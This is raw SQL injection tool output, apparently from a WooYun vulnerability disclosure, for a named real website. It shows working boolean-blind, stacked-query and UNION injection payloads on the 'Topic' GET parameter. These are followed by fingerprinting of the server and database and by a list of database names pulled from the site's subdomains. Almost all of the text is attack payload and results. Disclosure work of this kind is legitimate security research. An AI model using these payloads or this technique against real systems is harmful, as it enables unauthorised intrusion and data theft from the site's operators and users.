 ---
Parameter: Topic (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Topic=abc_dvd' AND 3771=3771 AND 'Zvqz'='Zvqz&Color=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Topic=abc_dvd';WAITFOR DELAY '0:0:5'--&Color=

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: Topic=abc_dvd' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(100)+CHAR(107)+CHAR(
105)+CHAR(77)+CHAR(97)+CHAR(106)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(105)+CHAR(86)+CHAR(67)+CHAR(117)+CHAR(66)+CHAR(109)+CHAR(84)+CHAR(
115)+CHAR(117)+CHAR(97)+CHAR(116)+CHAR(97)+CHAR(122)+CHAR(101)+CHAR(85)+CHAR(103)+CHAR(68)+CHAR(78)+CHAR(101)+CHAR(74)+CHAR(78)+CHAR(1
04)+CHAR(119)+CHAR(77)+CHAR(108)+CHAR(89)+CHAR(89)+CHAR(65)+CHAR(69)+CHAR(105)+CHAR(116)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(98)+CHAR(1
13)-- -&Color=
---
[10:00:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:00:16] [INFO] fetching database names
available databases [236]:
[*] 14year.event.yaolan.com
[*] activity.event.yaolan.com
[*] adnet2.yaolan.com
[*] adsystem.yaolan.com
[*] annil.tiny.yaolan.com
[*] annilclothing.tiny.yaolan.com
[*] annilyuer.tiny.yaolan.com
[*] aoyou.tiny.yaolan.com
[*] arielBrand.tiny.yaolan.com
[*] ausnutria.tiny.yaolan.com
[*] AventPhotoVotes.tiny.yaolan.com
[*] babycareab.tiny.yaolan.com
[*] baoying
[*] baoying.diaocha.yaolan.com
www.wooyun.org